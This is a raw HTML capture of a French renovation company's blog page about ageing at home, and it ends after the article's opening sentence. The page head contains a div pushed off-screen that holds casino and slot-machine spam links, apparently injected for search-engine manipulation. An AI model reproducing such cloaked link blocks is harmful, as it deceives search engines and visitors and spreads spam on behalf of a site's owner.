

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transformaison.fr/vieillir-a-domicile-aides-et-solutions-pratiques/
body_size: 14609
content:

<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://transformaison.fr/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Vieillir à domicile : aides et solutions pratiques &#8211; Rénovation, isolation, mur porteur à Brétigny sur Orge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux" href="http://transformaison.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux des commentaires" href="http://transformaison.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/transformaison.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://transformaison.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://transformaison.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css'  href='http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #000000; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #000000; }
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #ffffff; }
.header { background-image: url(""); }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #999999; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #bababa; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #16be0e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #16be0e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #16be0e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #16be0e; }
.social-icons__link:hover { color: #07af00; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #07af00; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #07af00; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #07af00; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #16be0e !important; }
a { color: #16be0e; }
a:hover, .more-link .btn:hover { color: #07af00; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #16be0e; }
.footer a:hover { color: #008b00; }
.footer-bottom { background-color: #454545; }
.footer-bottom { color: #d8d8d8; }
.footer-bottom a { color: #d8d8d8; }
.footer-bottom a:hover { color: #a5a5a5; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://transformaison.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9' id='themepunchboxext-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="http://transformaison.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://transformaison.fr/wp-json/wp/v2/posts/15696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transformaison.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://transformaison.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://transformaison.fr/vieillir-a-domicile-aides-et-solutions-pratiques/" />
<link rel='shortlink' href='http://transformaison.fr/?p=15696' />
<link rel="alternate" type="application/json+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Fvieillir-a-domicile-aides-et-solutions-pratiques%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Fvieillir-a-domicile-aides-et-solutions-pratiques%2F&#038;format=xml" />
<div style="position:absolute; left:-6500px;">
<h3>Sites web de jeu de poker</h3>

<p>	
<ol>
    <li>
        <a href="https://transformaison.fr/slots-classiques-android/">Slots Classiques Android</a>: Les mêmes règles s'appliqueront à toute autre méthode de banque en ligne, gardez votre mot de passe et vos informations en sécurité, ne les partagez pas et assurez-vous de garder un œil attentif sur votre solde bancaire.
    </li>
    <li>
        <a href="https://transformaison.fr/slots-de-bobines-de-tumbling-gratuits/">Slots De Bobines De Tumbling Gratuits</a> - Ron Harris, qui était capable de calculer la perte du jackpot sur les machines à sous, a réussi à gagner beaucoup de jackpots et à prendre beaucoup d'argent aux propriétaires de casino grâce au dispositif de triche inventé personnellement.
    </li>
    <li>
        <a href="https://transformaison.fr/jeu-de-machines-%C3%A0-sous-vegas/">Jeu De Machines &agrave; Sous Vegas</a>: Ainsi, notre objectif principal est sur les plates-formes en ligne offrant aux parieurs des tours gratuits à la suite de la confirmation de leurs numéros de téléphone.
    </li>
</ol>
</p>

<h3>Nouveaux sites de casino 2024 bonus de casino</h3>

<p>
    <dl>
  <dt><a href="https://transformaison.fr/gagnez-des-machines-%C3%A0-sous-en-ligne-r%C3%A9el/">Gagnez Des Machines &agrave; Sous En Ligne R&eacute;el</a></dt>
    <dd>Vous pouvez trouver plus de 1 000 jeux de haute qualité ici sur BC Game Casino.</dd>
  <dt><a href="https://transformaison.fr/pas-de-casinos-bonus-de-d%C3%A9p%C3%B4t-pour-2025/">Pas De Casinos Bonus De D&eacute;p&ocirc;t Pour 2025</a></dt>
    <dd>Vous pouvez jouer aux machines à sous, au blackjack, à la roulette et à une variété d'autres jeux populaires en déplacement.</dd>
    <dd>Je leur ai demandé de simplement mettre mon email et mon adresse sur liste noire.</dd>
</dl>
</p>

<h3>Gains keno à vie</h3>

<p>
<a href="https://transformaison.fr/applications-de-machines-%C3%A0-sous-casino-gratuits/">Applications De Machines &agrave; Sous Casino Gratuits</a></br>
Laissez-vous guider lors de la recherche de l'opérateur de votre choix.</br>
<a href="https://transformaison.fr/roulette-casino-monaco/">Roulette Casino Monaco</a></br>
Veuillez noter que les informations sur cette page sont à des fins de divertissement et d'éducation.</br>
<a href="https://transformaison.fr/meilleure-probabilit%C3%A9-de-gagner-%C3%A0-la-roulette-en-ligne/">Meilleure Probabilit&eacute; De Gagner &agrave; La Roulette En Ligne</a></br>
</p>



</div>		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
					<link rel="shortcut icon" href="http://transformaison.fr/wp-content/themes/buildpress/assets/images/favicon.png">
		                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 15696 */ #pgc-15696-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-15696 .so-panel { margin-bottom:30px } #pl-15696 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-15696-0.panel-no-style, #pg-15696-0.panel-has-style > .panel-row-style, #pg-15696-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-15696-0 > .panel-grid-cell , #pg-15696-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pg-15696-0 { margin-bottom:px } #pl-15696 .panel-grid-cell { padding:0 } #pl-15696 .panel-grid .panel-grid-cell-empty { display:none } #pl-15696 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-15696 single-format-standard fixed-navigation siteorigin-panels siteorigin-panels-before-js">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
											</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo testclass">
				<a href="http://transformaison.fr">
											<img src="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" alt="Rénovation, isolation, mur porteur à Brétigny sur Orge" srcset="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" class="img-responsive" width="300" height="163" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-15064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15064"><a href="http://transformaison.fr/">ACCUEIL</a></li>
<li id="menu-item-14573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14573"><a href="http://transformaison.fr/entreprise-generale-batiment-villiers-sur-orge/">À PROPOS</a></li>
<li id="menu-item-16798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798"><a href="http://transformaison.fr/charte-qualite/">CHARTE</a></li>
<li id="menu-item-15463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15463"><a href="http://transformaison.fr/projects-2/">RÉALISATIONS</a></li>
<li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14552"><a>GUIDE TRAVAUX</a>
<ul class="sub-menu">
	<li id="menu-item-14560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14560"><a href="http://transformaison.fr/tva-applicable-renovation/">TVA EN RÉNOVATION</a></li>
	<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="http://transformaison.fr/aides-financement-travaux/">AIDES AU FINANCEMENT</a></li>
	<li id="menu-item-14558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14558"><a href="http://transformaison.fr/regles-urbanisme/">NOTIONS ESSENTIELLES D&rsquo;URBANISME</a></li>
	<li id="menu-item-14557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="http://transformaison.fr/renovation-appartement-copropriete/">TRAVAUX EN COPROPRIÉTÉ</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14556"><a href="http://transformaison.fr/normes-batiment/">RÈGLES DE L&rsquo;ART</a></li>
	<li id="menu-item-14551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14551"><a href="http://transformaison.fr/garanties-assurances-batiment/">GARANTIES ET ASSURANCES</a></li>
	<li id="menu-item-14550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14550"><a href="http://transformaison.fr/reglementation-thermique-renovation/">RÉGLEMENTATION THERMIQUE</a></li>
	<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="http://transformaison.fr/regles-accessibilite-erp/">RÈGLES D&rsquo;ACCESSIBILITÉ DES ERP</a></li>
</ul>
</li>
<li id="menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14858"><a href="http://transformaison.fr/blog/">BLOG</a></li>
<li id="menu-item-14860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14860"><a href="http://transformaison.fr/nous-contacter/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title  main-title--small" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 7.0.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rénovation, isolation, mur porteur à Brétigny sur Orge." href="http://transformaison.fr" class="home" ><span property="name">Rénovation, isolation, mur porteur à Brétigny sur Orge</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="http://transformaison.fr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Aménagement Catégorie archives." href="http://transformaison.fr/category/amenagement/" class="taxonomy category" ><span property="name">Aménagement</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Vieillir à domicile : aides et solutions pratiques</span><meta property="url" content="http://transformaison.fr/vieillir-a-domicile-aides-et-solutions-pratiques/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">

				
				<article class="post-inner post-15696 post type-post status-publish format-standard has-post-thumbnail hentry category-amenagement">
											<a href="http://transformaison.fr/vieillir-a-domicile-aides-et-solutions-pratiques/">
							<img width="848" height="480" src="http://transformaison.fr/wp-content/uploads/2015/11/vieillir_a_domicile-848x480.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2015/11/vieillir_a_domicile-848x480.jpg 848w, http://transformaison.fr/wp-content/uploads/2015/11/vieillir_a_domicile-1027x580.jpg 1027w" sizes="(max-width: 848px) 100vw, 848px" />						</a>
										<div class="meta-data">
						<time datetime="2015-11-02T13:33:24+02:00" class="meta-data__date">2 novembre 2015</time>
						<span class="meta-data__author">Par Cédric ANTON</span>
						<span class="meta-data__categories"> <a href="http://transformaison.fr/category/amenagement/" rel="category tag">Aménagement</a></span>												<span class="meta-data__comments"><a href="http://transformaison.fr/vieillir-a-domicile-aides-et-solutions-pratiques/#respond">0 commentaires</a></span>
					</div>
					<h1 class="hentry__title">Vieillir à domicile : aides et solutions pratiques</h1>
					<div class="hentry__content">
						<div id="pl-15696"  class="panel-layout" ><div id="pg-15696-0"  class="panel-grid panel-no-style" ><div id="pgc-15696-0-0"  class="panel-grid-cell" ><div id="panel-15696-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="textwidget"><div style="text-align: justify;"><strong>Vieillir à domicile, c'est le souhait de bon nombre de français une fois l'âge de la retraite atteint</strong></div>
